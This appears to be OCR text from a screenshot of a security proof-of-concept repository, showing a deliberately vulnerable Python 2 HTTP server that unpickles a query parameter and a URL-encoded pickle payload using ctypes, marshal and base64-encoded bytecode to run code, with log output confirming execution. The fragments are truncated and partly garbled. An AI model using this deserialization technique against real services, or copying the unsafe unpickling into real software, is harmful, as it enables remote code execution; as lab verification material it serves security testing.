 SecPoC E:\wolaidai\gitlab\SecPoC
jdwp_RCE
ms17-010
office
PythonRCE
pickle_poc_gen.py
pickle_poc_gen0.py
pickle_poc_gen1.py
pickle_verify.py
pickle_verify_httpserver.py
poc.pickle
poc.txt
xx.py
YamlRCE.py
010ip.txt
Download_thinkphp_cache_log.py
if __name__ == ...
28 self.send_response(200)
29 self.send_header("Content-type","text/html")
30 self.end_headers()
31 self.wfile.write("<html>")
32 self.wfile.write(" %s " % content)
33 self.wfile.write("</html>")
34
35 if __name__ == '__main__':
36 srvr = BaseHTTPServer.HTTPServer(('',8000), ServerH
37 print 'started httpserver...'
38 srvr.serve_forever()
39
127.0.0.1:8000/?payload=ctyp
127.0.0.1:8000/?payload=ctypes%0AFunctionType%0A(
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1:8000/?payload=ctypes
FunctionType
(cmarshal
loads
Enable Post data Enable Referrer
command executed
pickle_verify_httpserver
C:\Python27\python.exe E:/wolaidai/gitlab/SecPoC/PythonRCE/pickle_verify_httpserver.py
started httpserver...
ctypes%0AFunctionType%0A%28cmarshal%0Aloads%0A%28cbase64%0Ab64decode%0A%28S%27YwAAAAABAAAAAgAAAAMAAABzOwAAAGQBAGQAAGwAA
////9jAQAAAAEAAAAEAAAAEwAAAHMsAAAAfAAAZAEAawEAchAAfAAAU4gAAHwAAGQBABiDAQCIAAB8AABkAgAYgwEAF1MoAwAAAE5pAQAAAGkCAAAAKAA
%27%0AtRtRc__builtin__%0Aglobals%0A%28tRS%27%27%0AtR%28tR.
ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'YwAAAAABAAAAAgAAAAMAAABzOwAAAGQBAGQAAGwAAH0AAIcAAGYBAGQCAIYAAIkAAGQDAEeIAABkBACDAQBHSHwAAGoBAGQFAIMBAAFkAABTKAYAAAB
////9jAQAAAAEAAAAEAAAAEwAAAHMsAAAAfAAAZAEAawEAchAAfAAAU4gAAHwAAGQBABiDAQCIAAB8AABkAgAYgwEAF1MoAwAAAE5pAQAAAGkCAAAAKAA
tRtRc__builtin__
globals
(tRS''
tR(tR.
fib(10) = 55
127.0.0.1 - - [21/Sep/2017 18:30:29] "GET /?payload=ctypes%0AFunctionType%0A%28cmarshal%0Aloads%0A%28cbase64%0Ab64deco
////9jAQAAAAEAAAAEAAAAEwAAAHMsAAAAfAAAZAEAawEAchAAfAAAU4gAAHwAAGQBABiDAQCIAAB8AABkAgAYgwEAF1MoAwAAAE5pAQAAAGkCAAAAKAA
%27%0AtRtRc__builtin__%0Aglobals%0A%28tRS%27%27%0AtR%28tR. HTTP/1.1" 200 -